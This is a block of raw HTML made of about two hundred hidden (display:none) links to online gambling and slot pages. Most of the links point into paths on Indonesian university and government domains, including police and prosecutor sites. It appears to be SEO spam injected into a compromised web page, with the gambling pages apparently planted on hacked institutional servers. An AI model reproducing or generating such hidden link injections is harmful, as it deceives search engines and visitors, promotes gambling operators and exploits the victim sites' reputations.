<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/target4d.html">target4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/kilau4d.html">kilau4d</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sanghoki.html">sanghoki</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/dewaslot99.html">dewaslot99</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sbctoto.html">sbctoto</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/markas138.html">markas138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/mpoid.html">mpoid</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/winstar4d.html">winstar4d</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bigwin138.html">bigwin138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/pamanslot.html">pamanslot</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/kenzototo.html">kenzototo</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/asia77.html">asia77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/epicwin138.html">epicwin138</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/batik77.html">batik77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/sikat88.html">sikat88</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/agacor/">https://sainstech.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/bgacor/">https://sainstech.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/cgacor/">https://sainstech.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/dgacor/">https://sainstech.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/egacor/">https://sainstech.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/fgacor/">https://sainstech.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/ggacor/">https://sainstech.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/agacor/">https://hotelier.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/bgacor/">https://hotelier.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/cgacor/">https://hotelier.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/dgacor/">https://hotelier.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/egacor/">https://hotelier.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/fgacor/">https://hotelier.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/ggacor/">https://hotelier.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/agacor/">https://bengawan.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/bgacor/">https://bengawan.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/cgacor/">https://bengawan.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/dgacor/">https://bengawan.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/egacor/">https://bengawan.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/fgacor/">https://bengawan.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/ggacor/">https://bengawan.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/bro138/">https://bengawan.poltekindonusa.ac.id/storage/bro138/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/timnas4d/">https://bengawan.poltekindonusa.ac.id/storage/timnas4d/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/kapten69/">https://bengawan.poltekindonusa.ac.id/storage/kapten69/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/batik77/">https://bengawan.poltekindonusa.ac.id/storage/batik77/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/pusat4d/">https://bengawan.poltekindonusa.ac.id/storage/pusat4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/">https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/">https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/gcr/">https://jhimi.poltekindonusa.ac.id/well-know/gcr/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/pagcor/">https://jhimi.poltekindonusa.ac.id/well-know/pagcor/</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html">https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html">https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html">https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/sjo777.html">https://informa.poltekindonusa.ac.id/dev/sjo777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/slot777.html">https://informa.poltekindonusa.ac.id/dev/slot777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/asustogel.html">https://informa.poltekindonusa.ac.id/dev/asustogel.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/mpo007.html">https://vmts.poltekindonusa.ac.id/dev/mpo007.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html">https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/qqemas.html">https://vmts.poltekindonusa.ac.id/dev/qqemas.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/astra777.html">https://vmts.poltekindonusa.ac.id/dev/astra777.html</a>
<a style="display:none" href="https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/">https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/">https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/">https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dev/omutogel/">https://sainstech.poltekindonusa.ac.id/dev/omutogel/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/rokokbet/">https://ec.stienusa.ac.id/product/rokokbet/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/asia77/">https://ec.stienusa.ac.id/product/asia77/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/epicwin138/">https://ec.stienusa.ac.id/product/epicwin138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/zeus138/">https://ec.stienusa.ac.id/product/zeus138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/juragan69/">https://ec.stienusa.ac.id/product/juragan69/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/agacor/">https://elearning.ummaspul.ac.id/products/agacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/bgacor/">https://elearning.ummaspul.ac.id/products/bgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/cgacor/">https://elearning.ummaspul.ac.id/products/cgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/dgacor/">https://elearning.ummaspul.ac.id/products/dgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/egacor/">https://elearning.ummaspul.ac.id/products/egacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/fgacor/">https://elearning.ummaspul.ac.id/products/fgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/ggacor/">https://elearning.ummaspul.ac.id/products/ggacor/</a>
<a style="display:none" href="http://128.199.210.190/">http://128.199.210.190/</a>
<a style="display:none" href="https://soikeoanh.com/">Zenwin88</a>
<a style="display:none" href="http://146.190.98.96/">daftar yosi88</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/asustogel/">https://repository.faktek-unwim.ac.id/assets/produk/asustogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/astra77/">https://repository.faktek-unwim.ac.id/assets/produk/astra77/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/ceri123/">https://repository.faktek-unwim.ac.id/assets/produk/ceri123/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/orion88/">https://repository.faktek-unwim.ac.id/assets/produk/orion88/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/">https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/</a>
<a style="display:none" href="https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/">https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/kedai69/">https://repository.faktek-unwim.ac.id/assets/produk/kedai69/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/tambang888/">https://repository.faktek-unwim.ac.id/sample/produk/tambang888/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/dragon222/">https://repository.faktek-unwim.ac.id/sample/produk/dragon222/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/dragon4d/">https://kepegawaian.uhn.ac.id/produk/dragon4d/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/kamartoto/">https://kepegawaian.uhn.ac.id/produk/kamartoto/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/">https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/agacor/">https://repository.faktek-unwim.ac.id/products/agacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/bgacor/">https://repository.faktek-unwim.ac.id/products/bgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/cgacor/">https://repository.faktek-unwim.ac.id/products/cgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/dgacor/">https://repository.faktek-unwim.ac.id/products/dgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/egacor/">https://repository.faktek-unwim.ac.id/products/egacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/fgacor/">https://repository.faktek-unwim.ac.id/products/fgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/ggacor/">https://repository.faktek-unwim.ac.id/products/ggacor/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/inc/inatogel/">https://jdih.pt-banten.go.id/inc/inatogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/hometogel/">https://jdih.pt-banten.go.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/dev/pos4d/">https://jdih.pt-banten.go.id/sample/dev/pos4d/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html">https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html">https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/omutogel.html">https://jdih.pt-banten.go.id/fonts/inc/omutogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html">https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/">https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/batman138/">https://satgaspen.bareskrim.polri.go.id/inc/batman138/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/">https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/">https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/sample/dev/betogel/">http://library.stienusa.ac.id/sample/dev/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/inc/qqslot/">http://library.stienusa.ac.id/inc/qqslot/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/inc/oddigo/">http://sikad.stienusa.ac.id/inc/oddigo/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/inc/agen69/">http://sikad.stienusa.ac.id/sample/inc/agen69/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/dev/ajaib4d/">http://sikad.stienusa.ac.id/sample/dev/ajaib4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/">https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/inc/bulantogel/">https://repository.faktek-unwim.ac.id/inc/bulantogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/inc/betogel/">https://repository.faktek-unwim.ac.id/sample/inc/betogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/">https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/</a>
<a style="display:none" href="https://sc.syekhnurjati.ac.id/inc/ladangtoto2/">https://sc.syekhnurjati.ac.id/inc/ladangtoto2/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/mpogacor/">https://ikon.poltekindonusa.ac.id/inc/mpogacor/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/dangdut4d/">https://ikon.poltekindonusa.ac.id/inc/dangdut4d/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kamartoto/">https://pa-gedongtataan.go.id/produk/kamartoto/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kilat77/">https://pa-gedongtataan.go.id/produk/kilat77/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/zeus138/">https://pa-gedongtataan.go.id/produk/zeus138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/ceri123/">https://simak.ummaspul.ac.id/sample/inc/ceri123/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/tuna55/">https://simak.ummaspul.ac.id/sample/inc/tuna55/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/monas77/">https://simak.ummaspul.ac.id/inc/monas77/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/dolar138/">https://simak.ummaspul.ac.id/inc/dolar138/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/inc/altogel/">https://perancis.stbayapariaba.ac.id/inc/altogel/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/">https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/batik77/">https://ygnp.beltim.go.id/assets/js/batik77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/kilat77/">https://ygnp.beltim.go.id/assets/js/kilat77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/asia77/">https://ygnp.beltim.go.id/assets/js/asia77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/ligaciputra/">https://ygnp.beltim.go.id/assets/produk/ligaciputra/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/stars77/">https://ygnp.beltim.go.id/assets/produk/stars77/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/dev/pusat4d/">https://lpjm.stba.ac.id/sample/dev/pusat4d/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/inc/enak4d/">https://lpjm.stba.ac.id/sample/inc/enak4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ajaib88/">https://ygnp.beltim.go.id/sample/ajaib88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/m88/">https://ygnp.beltim.go.id/sample/m88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/tata4d/">https://ygnp.beltim.go.id/sample/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/hometogel/">https://ygnp.beltim.go.id/sample/hometogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/inatogel/">https://ygnp.beltim.go.id/sample/inatogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ladangtoto/">https://ygnp.beltim.go.id/sample/ladangtoto/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/betogel/">https://ygnp.beltim.go.id/sample/betogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/">https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/">https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/dev/roma77/">https://dispertan.lampungutarakab.go.id/sample/dev/roma77/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/jon4d/">https://dispertan.lampungutarakab.go.id/inc/jon4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/sdtoto/">https://dispertan.lampungutarakab.go.id/inc/sdtoto/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/omutogel/">https://jdih.pt-banten.go.id/sample/inc/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/betogel/">https://jdih.pt-banten.go.id/sample/inc/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/big77/">https://jdih.pt-banten.go.id/sample/inc/big77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/bp77/">https://jdih.pt-banten.go.id/sample/inc/bp77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/olslot/">https://jdih.pt-banten.go.id/sample/inc/olslot/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/</a>
<a style="display:none" href="https://bajubandel.online/">https://bajubandel.online/</a>
<a style="display:none" href="https://hujancuan.com/">https://hujancuan.com/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/inc/markas138/">https://backend.lembahdempo.ac.id/media/product/inc/markas138/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atm4d/">https://dosen.lembahdempo.ac.id/atm4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atas4d/">https://dosen.lembahdempo.ac.id/atas4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/senopati4d/">https://dosen.lembahdempo.ac.id/senopati4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/jewel4d/">https://dosen.lembahdempo.ac.id/jewel4d/</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/">https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/">https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/">https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/">https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/">https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/pos-4d/">https://dosen.lembahdempo.ac.id/pos-4d/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/betogel/">https://backend.lembahdempo.ac.id/media/product/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html">https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/dolar138.html">https://jdih.pt-banten.go.id/fonts/dev/dolar138.html</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/cuan123/">https://jurnalsora.stba.ac.id/produk/cuan123/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/monas77/">https://jurnalsora.stba.ac.id/produk/monas77/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/win88/">https://jurnalsora.stba.ac.id/produk/win88/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/rajacuan/">https://jurnalsora.stba.ac.id/produk/rajacuan/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/tambang888/">https://inggris.stbayapariaba.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/ligaciputra/">https://inggris.stbayapariaba.ac.id/produk/ligaciputra//a&gt;
</a><a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/maxwin138/">https://inggris.stbayapariaba.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/pos4d/">https://inggris.stbayapariaba.ac.id/produk/pos4d/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/dragon222/">https://inggris.stbayapariaba.ac.id/produk/dragon222/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/zeus138/">https://jerman.stbayapariaba.ac.id/produk/zeus138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/asia77/">https://jerman.stbayapariaba.ac.id/produk/asia77/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/epicwin138/">https://jerman.stbayapariaba.ac.id/produk/epicwin138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/playbook88/">https://jerman.stbayapariaba.ac.id/produk/playbook88/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/agacor/">https://portalperpus.stikestelogorejo.ac.id/products/agacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/bgacor/">https://portalperpus.stikestelogorejo.ac.id/products/bgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/cgacor/">https://portalperpus.stikestelogorejo.ac.id/products/cgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/dgacor/">https://portalperpus.stikestelogorejo.ac.id/products/dgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/egacor/">https://portalperpus.stikestelogorejo.ac.id/products/egacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/fgacor/">https://portalperpus.stikestelogorejo.ac.id/products/fgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/ggacor/">https://portalperpus.stikestelogorejo.ac.id/products/ggacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/agacor/">https://ukmbulutangkis.unsil.ac.id/products/agacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/bgacor/">https://ukmbulutangkis.unsil.ac.id/products/bgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/cgacor/">https://ukmbulutangkis.unsil.ac.id/products/cgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/dgacor/">https://ukmbulutangkis.unsil.ac.id/products/dgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/egacor/">https://ukmbulutangkis.unsil.ac.id/products/egacor/</a>
